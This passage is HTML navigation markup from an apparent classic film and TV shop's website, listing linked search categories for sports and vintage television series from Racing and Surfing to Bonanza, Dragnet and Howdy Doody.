		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Racing&category=Sports+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Rugby&category=Sports+:+Rugby">Rugby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Serial&category=Sports+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Special%5FInterst&category=Sports+:+Special%5FInterst">Special Interst</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Surfing&category=Sports+:+Surfing">Surfing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Wrestling&category=Sports+:+Wrestling">Wrestling</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu35" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Television</a>		<ul class="collapse list-unstyled" id="subcatmenu35">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::20th%5FCentury%5FFox%5FHour&category=Television+:+20th%5FCentury%5FFox%5FHour">20th Century Fox Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::26%5FMen&category=Television+:+26%5FMen">26 Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventure&category=Television+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FChampion&category=Television+:+Adventures%5Fof%5FChampion">Adventures of Champion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FDr%2E%5FFu%5FManchu&category=Television+:+Adventures%5Fof%5FDr%2E%5FFu%5FManchu">Adventures of Dr. Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FJim%5FBowie&category=Television+:+Adventures%5Fof%5FJim%5FBowie">Adventures of Jim Bowie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FKit%5FCarson&category=Television+:+Adventures%5Fof%5FKit%5FCarson">Adventures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FLong%5FJohn%5FSilver&category=Television+:+Adventures%5Fof%5FLong%5FJohn%5FSilver">Adventures of Long John Silver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FOzzie%5Fand%5FHarriet&category=Television+:+Adventures%5Fof%5FOzzie%5Fand%5FHarriet">Adventures of Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRed%5FRyder&category=Television+:+Adventures%5Fof%5FRed%5FRyder">Adventures of Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRin%5FTin%5FTin&category=Television+:+Adventures%5Fof%5FRin%5FTin%5FTin">Adventures of Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FRobin%5FHood&category=Television+:+Adventures%5Fof%5FRobin%5FHood">Adventures of Robin Hood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSherlock%5FHolmes&category=Television+:+Adventures%5Fof%5FSherlock%5FHolmes">Adventures of Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FSir%5FLancelot&category=Television+:+Adventures%5Fof%5FSir%5FLancelot">Adventures of Sir Lancelot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5FWild%5FBill%5FHickok&category=Television+:+Adventures%5Fof%5FWild%5FBill%5FHickok">Adventures of Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel&category=Television+:+Adventures%5Fof%5Fthe%5FScarlet%5FPimpernel">Adventures of the Scarlet Pimpernel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Advenures%5Fof%5FKit%5FCarson&category=Television+:+Advenures%5Fof%5FKit%5FCarson">Advenures of Kit Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alan%5FYoung%5FShow&category=Television+:+Alan%5FYoung%5FShow">Alan Young Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alarm&category=Television+:+Alarm">Alarm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Alfred%5FHitchcock%5FPresents&category=Television+:+Alfred%5FHitchcock%5FPresents">Alfred Hitchcock Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse&category=Television+:+American%5FPlayhouse">American Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::American%5FPlayhouse%2AHolidays&category=Television+:+American%5FPlayhouse%2AHolidays">American Playhouse*Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith&category=Television+:+Andy%5FGriffith">Andy Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Andy%5FGriffith%5FShow&category=Television+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Annie%5FOakley&category=Television+:+Annie%5FOakley">Annie Oakley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Archie&category=Television+:+Archie">Archie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Armstrong%5FCircle%5FTheatre&category=Television+:+Armstrong%5FCircle%5FTheatre">Armstrong Circle Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Arthur%5FFreed%27s%5FHollywood%5FMelody&category=Television+:+Arthur%5FFreed%27s%5FHollywood%5FMelody">Arthur Freed's Hollywood Melody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Assignment%5FMexico&category=Television+:+Assignment%5FMexico">Assignment Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bat%5FMasterson&category=Television+:+Bat%5FMasterson">Bat Masterson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beach%5FPatrol&category=Television+:+Beach%5FPatrol">Beach Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bell%5FTelephone%5FHour&category=Television+:+Bell%5FTelephone%5FHour">Bell Telephone Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ben%5FBlue%5FShow&category=Television+:+Ben%5FBlue%5FShow">Ben Blue Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Best%5Fof%5FBroadway&category=Television+:+Best%5Fof%5FBroadway">Best of Broadway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton&category=Television+:+Betty%5FHutton">Betty Hutton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Betty%5FHutton%5FShow&category=Television+:+Betty%5FHutton%5FShow">Betty Hutton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beulah%5FShow&category=Television+:+Beulah%5FShow">Beulah Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Beverly%5FHillbillies&category=Television+:+Beverly%5FHillbillies">Beverly Hillbillies</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FU%2ES%2EA%2E&category=Television+:+Biff%5FBaker%5FU%2ES%2EA%2E">Biff Baker U.S.A.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Biff%5FBaker%5FUSA&category=Television+:+Biff%5FBaker%5FUSA">Biff Baker USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Big%5FTown&category=Television+:+Big%5FTown">Big Town</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bigelow%5FTheater&category=Television+:+Bigelow%5FTheater">Bigelow Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby&category=Television+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bing%5FCrosby%5FShow&category=Television+:+Bing%5FCrosby%5FShow">Bing Crosby Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bloopers&category=Television+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FCummings%5FShow&category=Television+:+Bob%5FCummings%5FShow">Bob Cummings Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FChevy%5FShow&category=Television+:+Bob%5FHope%5FChevy%5FShow">Bob Hope Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre&category=Television+:+Bob%5FHope%5FPresents%5Fthe%5FChrysler%5FTheatre">Bob Hope Presents the Chrysler Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bobby%5FDarin&category=Television+:+Bobby%5FDarin">Bobby Darin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bogus%5FGreen&category=Television+:+Bogus%5FGreen">Bogus Green</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bold%5FJourney&category=Television+:+Bold%5FJourney">Bold Journey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bonanza&category=Television+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boots%5Fand%5FSaddles&category=Television+:+Boots%5Fand%5FSaddles">Boots and Saddles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Boston%5FBlackie&category=Television+:+Boston%5FBlackie">Boston Blackie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FEagle&category=Television+:+Brave%5FEagle">Brave Eagle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brave%5FStallion&category=Television+:+Brave%5FStallion">Brave Stallion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brenner&category=Television+:+Brenner">Brenner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bronco&category=Television+:+Bronco">Bronco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend&category=Television+:+Brown%5FFamily%2C%5FMan%92s%5FBest%5FFriend">Brown Family, Man’s Best Friend</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buccaneers&category=Television+:+Buccaneers">Buccaneers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buckskin&category=Television+:+Buckskin">Buckskin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buffalo%5FBill%5FJr%2E&category=Television+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Bulldog%5FDrummond&category=Television+:+Bulldog%5FDrummond">Bulldog Drummond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen&category=Television+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Burns%5Fand%5FAllen%5FShow&category=Television+:+Burns%5Fand%5FAllen%5FShow">Burns and Allen Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Buster%5FKeaton&category=Television+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FFathom&category=Television+:+Captain%5FFathom">Captain Fathom</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FGallant&category=Television+:+Captain%5FGallant">Captain Gallant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captain%5FMidnight&category=Television+:+Captain%5FMidnight">Captain Midnight</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Captian%5FDavid%5FGrief&category=Television+:+Captian%5FDavid%5FGrief">Captian David Grief</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Catholic%5FHour&category=Television+:+Catholic%5FHour">Catholic Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cavalcade%5Fof%5FStars&category=Television+:+Cavalcade%5Fof%5FStars">Cavalcade of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Celanese%5FTheatre&category=Television+:+Celanese%5FTheatre">Celanese Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Checkmate&category=Television+:+Checkmate">Checkmate</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chevy%5FShow&category=Television+:+Chevy%5FShow">Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Chicago%5F212&category=Television+:+Chicago%5F212">Chicago 212</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Circle%5Fof%5FFear&category=Television+:+Circle%5Fof%5FFear">Circle of Fear</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid%2C%5FThe%2AWestern&category=Television+:+Cisco%5FKid%2C%5FThe%2AWestern">Cisco Kid, The*Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cisco%5FKid&category=Television+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::City%5FDetective&category=Television+:+City%5FDetective">City Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Classic%5FTV%5FDouble%5FFeature&category=Television+:+Classic%5FTV%5FDouble%5FFeature">Classic TV Double Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Climax&category=Television+:+Climax">Climax</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coach&category=Television+:+Coach">Coach</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coca%5FCola%5FPresents&category=Television+:+Coca%5FCola%5FPresents">Coca Cola Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Colgate%5FComedy%5FHour&category=Television+:+Colgate%5FComedy%5FHour">Colgate Comedy Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Collection&category=Television+:+Collection">Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy&category=Television+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Comedy%2AComedy&category=Television+:+Comedy%2AComedy">Comedy*Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Commercials&category=Television+:+Commercials">Commercials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Coronado%5F9&category=Television+:+Coronado%5F9">Coronado 9</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counter%5FSpy&category=Television+:+Counter%5FSpy">Counter Spy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Counterpoint&category=Television+:+Counterpoint">Counterpoint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Court%5Fof%5FLast%5FResort&category=Television+:+Court%5Fof%5FLast%5FResort">Court of Last Resort</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Cowboy%5FG%2DMen&category=Television+:+Cowboy%5FG%2DMen">Cowboy G-Men</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crime&category=Television+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Crossroads&category=Television+:+Crossroads">Crossroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Daddy%5FO&category=Television+:+Daddy%5FO">Daddy O</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dakotas&category=Television+:+Dakotas">Dakotas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Date%5Fwith%5Fthe%5FAngels&category=Television+:+Date%5Fwith%5Fthe%5FAngels">Date with the Angels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dean%5FJones%5FShow&category=Television+:+Dean%5FJones%5FShow">Dean Jones Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dear%5FPhoebe&category=Television+:+Dear%5FPhoebe">Dear Phoebe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Death%5FValley%5FDays&category=Television+:+Death%5FValley%5FDays">Death Valley Days</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Decoy&category=Television+:+Decoy">Decoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dennis%5FDay%5FShow&category=Television+:+Dennis%5FDay%5FShow">Dennis Day Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Deputy&category=Television+:+Deputy">Deputy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FTracy&category=Television+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dick%5FVan%5FDyke%5FShoe&category=Television+:+Dick%5FVan%5FDyke%5FShoe">Dick Van Dyke Shoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dinah%5FShore%5FChevy%5FShow&category=Television+:+Dinah%5FShore%5FChevy%5FShow">Dinah Shore Chevy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Directions&category=Television+:+Directions">Directions</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Do%5FYou%5FTrust%5FYour%5FWife&category=Television+:+Do%5FYou%5FTrust%5FYour%5FWife">Do You Trust Your Wife</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dobie%5FGillis&category=Television+:+Dobie%5FGillis">Dobie Gillis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dr%2E%5FKate%2C%5FSpitfire&category=Television+:+Dr%2E%5FKate%2C%5FSpitfire">Dr. Kate, Spitfire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dragnet&category=Television+:+Dragnet">Dragnet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Drama&category=Television+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Duffy%27s%5FTavern&category=Television+:+Duffy%27s%5FTavern">Duffy's Tavern</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Dusty%27s%5FTrail&category=Television+:+Dusty%27s%5FTrail">Dusty's Trail</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FSullivan%5FShow&category=Television+:+Ed%5FSullivan%5FShow">Ed Sullivan Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ed%5FWynn%5FShow&category=Television+:+Ed%5FWynn%5FShow">Ed Wynn Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ellery%5FQueen&category=Television+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Errol%5FFlynn%5FTheater&category=Television+:+Errol%5FFlynn%5FTheater">Errol Flynn Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Eve%5FArden%5FShow&category=Television+:+Eve%5FArden%5FShow">Eve Arden Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family&category=Television+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Family%5FTheatre&category=Television+:+Family%5FTheatre">Family Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fast%5FGuns&category=Television+:+Fast%5FGuns">Fast Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fat%5FMan&category=Television+:+Fat%5FMan">Fat Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Feature&category=Television+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Female%5Fof%5Fthe%5FSpecies&category=Television+:+Female%5Fof%5Fthe%5FSpecies">Female of the Species</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Files%5Fof%5FJeffrey%5FJones&category=Television+:+Files%5Fof%5FJeffrey%5FJones">Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Flash%5FGordon&category=Television+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FStar%5FJubilee&category=Television+:+Ford%5FStar%5FJubilee">Ford Star Jubilee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ford%5FTheatre&category=Television+:+Ford%5FTheatre">Ford Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FPlayhouse&category=Television+:+Four%5FStar%5FPlayhouse">Four Star Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Four%5FStar%5FRevue&category=Television+:+Four%5FStar%5FRevue">Four Star Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow&category=Television+:+Francis%5FLangford%5F%2D%5FDon%5FAmcehe%5FShow">Francis Langford - Don Amcehe Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frank%5FSinatra%5FShow&category=Television+:+Frank%5FSinatra%5FShow">Frank Sinatra Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones&category=Television+:+From%5Fthe%5FFiles%5Fof%5FJeffrey%5FJones">From the Files of Jeffrey Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Front%5FRow%5FCenter&category=Television+:+Front%5FRow%5FCenter">Front Row Center</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Frontier%5FDoctor&category=Television+:+Frontier%5FDoctor">Frontier Doctor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Fury&category=Television+:+Fury">Fury</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gabby%5FHayes%5FShow&category=Television+:+Gabby%5FHayes%5FShow">Gabby Hayes Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Game%5FShows&category=Television+:+Game%5FShows">Game Shows</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gangbusters&category=Television+:+Gangbusters">Gangbusters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::General%5FElectric%5FTheatre&category=Television+:+General%5FElectric%5FTheatre">General Electric Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Going%5FMy%5FWay&category=Television+:+Going%5FMy%5FWay">Going My Way</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goldbergs&category=Television+:+Goldbergs">Goldbergs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Gomer%5FPyle%5FUSMC&category=Television+:+Gomer%5FPyle%5FUSMC">Gomer Pyle USMC</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Goodyear%5FTV%5FPlayhouse&category=Television+:+Goodyear%5FTV%5FPlayhouse">Goodyear TV Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Great%5FGildersleeve&category=Television+:+Great%5FGildersleeve">Great Gildersleeve</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Green%5FAcres&category=Television+:+Green%5FAcres">Green Acres</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hank%5FMcCune&category=Television+:+Hank%5FMcCune">Hank McCune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans&category=Television+:+Hawkeye%5Fand%5Fthe%5FLast%5Fof%5Fthe%5FMohicans">Hawkeye and the Last of the Mohicans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Heaven%5FFor%5FBetsy&category=Television+:+Heaven%5FFor%5FBetsy">Heaven For Betsy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Herald%5FPlayhouse&category=Television+:+Herald%5FPlayhouse">Herald Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5FTobor&category=Television+:+Here%5FComes%5FTobor">Here Comes Tobor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Here%5FComes%5Fthe%5FStars&category=Television+:+Here%5FComes%5Fthe%5FStars">Here Comes the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FHalf%5FHour&category=Television+:+Hollywood%5FHalf%5FHour">Hollywood Half Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat&category=Television+:+Hollywood%5FOff%2DBeat">Hollywood Off-Beat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FOff%2DBeat%29&category=Television+:+Hollywood%5FOff%2DBeat%29">Hollywood Off-Beat)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FPalace&category=Television+:+Hollywood%5FPalace">Hollywood Palace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Howdy%5FDoody&category=Television+:+Howdy%5FDoody">Howdy Doody</a></li>
